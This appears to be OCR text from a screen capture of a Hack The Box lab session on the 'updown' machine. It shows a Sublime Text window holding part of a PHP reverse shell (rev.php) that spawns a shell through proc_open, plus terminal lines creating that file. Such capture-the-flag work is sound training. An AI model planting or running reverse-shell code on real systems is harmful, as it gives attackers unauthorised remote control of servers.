 Menu Applications Places System Online - R... tmux exploit - h... ~/worksp... Php Reve... Burp Suit... [~/Tools/...
~/workspace/htb/boxes/updown/exploit/rev.php • (updown) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
updown
enum
exploit
rev.php
loot
privesc
test.php info.php rev.php
1 <?php
2
3
4 // Spawn shell process
5 $descriptorspec = array(
6 0 => array("pipe", "r"), // stdin is a pipe that the child will read
from
7 1 => array("pipe", "w"), // stdout is a pipe that the child will
write to
8 2 => array("pipe", "w") // stderr is a pipe that the child will
write to
9 );
10
11 $process = proc_open($shell, $descriptorspec, $pipes);
12
13 if (!is_resource($process)) {
14 printit("ERROR: Can't spawn shell");
15 exit(1);
16 }
5 characters selected Tab Size: 4 PHP
tmux
tmux 114x52
dynamo@parrot [18:52:06] [~/workspace/htb/boxes/updown/enum]
-> % cd ../exploit
dynamo@parrot [18:54:00] [~/workspace/htb/boxes/updown/exploit]
-> % ls
dynamo@parrot [18:54:01] [~/workspace/htb/boxes/updown/exploit]
-> % touch rev.php
dynamo@parrot [18:54:05] [~/workspace/htb/boxes/updown/exploit]
-> %
tmux 0:sudo 1:zsh 2:zsh tun0: 10.10.14.31 | dynamo@parrot